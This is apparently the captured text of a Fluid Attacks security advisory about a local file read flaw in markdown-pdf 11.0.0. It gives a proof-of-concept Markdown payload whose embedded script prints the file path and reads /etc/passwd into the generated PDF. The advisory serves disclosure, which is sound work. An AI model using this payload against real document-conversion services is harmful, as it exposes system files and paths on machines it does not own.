 What Side
Document - attestation.pdf
markdown-pdf 11.0.0 - Local File
https://fluidattacks.com/advisories/relsb/
fluid
attacks
we hack your software
Service
Platform
Plans
Resources
Advisories
Company
Log in
Try for free
Vulnerability
This vulnerability occurs because the application does not validate that the Markdown content entered
by the user is not malicious.
Exploitation
To exploit this vulnerability, we only need to send the following malicious Markdown to markdown-pdf:
Exploit.md
<script>
// Path Disclosure
document.write(window.location);
// Arbitrary Local File Read
xhr = new XMLHttpRequest;
xhr.onload=function(){document.write((this.responseText))};
xhr.open("GET","file:///etc/passwd");
xhr.send();
</script>
Thus, when markdown-pdf parses the malicious Markdown, it will return the local file specified in the
generated PDF.